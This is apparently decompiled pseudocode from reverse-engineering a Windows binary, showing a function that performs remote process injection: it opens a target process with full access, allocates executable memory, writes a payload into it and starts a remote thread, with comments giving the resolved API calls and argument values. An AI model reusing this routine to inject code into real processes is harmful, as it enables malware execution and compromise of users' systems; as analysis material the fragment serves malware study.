 __int64 __fastcall sub_140013433(__int64 a1, __int64 a2, unsigned int a3)
{
  unsigned int v4; // eax
  int v5; // eax
  __int64 v6; // rbx
  int v7; // eax
  __int64 result; // rax
  __int64 v9; // [rsp+40h] [rbp-250h]
  __int64 v10; // [rsp+48h] [rbp-248h]
  __int64 v11; // [rsp+58h] [rbp-238h] BYREF
  __int64 v12; // [rsp+60h] [rbp-230h] BYREF
  __int64 v13; // [rsp+68h] [rbp-228h]
  jmp_buf Buf; // [rsp+70h] [rbp-220h] BYREF
  __int64 v15; // [rsp+170h] [rbp-120h] BYREF
  __int64 v16; // [rsp+178h] [rbp-118h]
  jmp_buf v17; // [rsp+180h] [rbp-110h] BYREF
  v4 = sub_140008ED6(0i64);
  v10 = qword_140093330(0x1FFFFFi64, v4, a3);   // OpenProcess ( PROCESS_ALL_ACCESS, FALSE, 508 )
  v12 = qword_140091868;
  qword_140091868 = (__int64)&v12;
  v5 = setjmp(Buf);
  v13 = v5;
  if ( !v5 )
  {
    v11 = 0i64;
    v6 = qword_140093328(v10, 0i64, a2, 4096i64, 64);// VirtualAllocEx ( 0x0000000000000194, NULL, 8717, MEM_COMMIT, PAGE_EXECUTE_READWRITE )
    qword_140093320(v10, v6, a1, a2, &v11);     // WriteProcessMemory ( 0x0000000000000194, 0x0000027cfdf70000, 0x0000012262459040, 8717, 0x00000018895ff2c8 )
    v7 = sub_14001178B(0i64);
    v9 = qword_140093318(v10, 0i64, 0i64, v6, 0i64, v7, 0i64);// CreateRemoteThread ( 0x0000000000000194, NULL, 0, 0x0000027cfdf70000, NULL, 0, NULL )
    v15 = qword_140091868;
    qword_140091868 = (__int64)&v15;
    v16 = setjmp(v17);
    sub_1400120CB();
    qword_140093310(v9);
    if ( v16 )
      sub_140005A81();
  }
  sub_1400120CB();
00012933 sub_140013433:30 (140013533)